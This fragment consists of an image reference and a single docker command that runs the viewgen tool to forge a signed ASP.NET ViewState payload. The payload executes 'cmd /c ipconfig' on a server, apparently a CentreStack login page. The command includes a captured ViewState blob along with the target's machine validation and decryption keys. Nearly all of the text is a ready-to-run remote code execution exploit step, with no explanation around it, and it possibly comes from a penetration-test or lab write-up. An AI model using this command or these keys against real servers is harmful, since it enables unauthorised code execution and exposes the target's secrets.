 docker run 0xacb/viewgen --command "cmd /c ipconfig > C:\Windows\Temp\ipconfig.txt" --modifier 3FE2630A "/wEPDwUJLTc5MTM0MzY1DxYCHhNDU1JGVG9rZW4xNTk5MTIwOTM2BSRmN2JkYTAwMC01YjNlLTQ2MWMtODUyYy04MDhlOWM5YWI4YzQWAmYPZBYCAgEPZBYCAgEPZBYEAgQPZBYIZg8PFgIeCEltYWdlVXJsBRVpbWFnZXMvdGVhbWNsb3VkMi5qcGdkZAIBDw8WAh8BBRhpbWFnZXMvY2VudHJlc3RhY2tfbC5wbmdkZAICD2QWBgICDw8WAh4HVG9vbFRpcAUJVXNlciBOYW1lFgIeC3BsYWNlaG9sZGVyBQlVc2VyIE5hbWVkAgYPZBYCAgEPDxYCHwIFCFBhc3N3b3JkFgIfAwUIUGFzc3dvcmRkAgoPDxYEHgtOYXZpZ2F0ZVVybAUPR0Nsb3VkUGxhbi5hc3B4HgdWaXNpYmxlaGRkAgsPDxYCHgRUZXh0ZGRkAgoPDxYCHwYFC0NlbnRyZVN0YWNrZGRkMTmsZSWav/7DTVPhcB8+QA8OWceS26J2YazzfcBTmT8=" --vkey "5496832242CC3228E292EEFFCDA089149D789E0C4D7C1A5D02BC542F7C6279BE9DD770C9EDD5D67C66B7E621411D3E57EA181BBF89FD21957DCDDFACFD926E16" --valg SHA256 --dkey "B4C3E4CB6CAF27CA9F7909640A4D608CC4458173F13E09C9" --dalg "AES"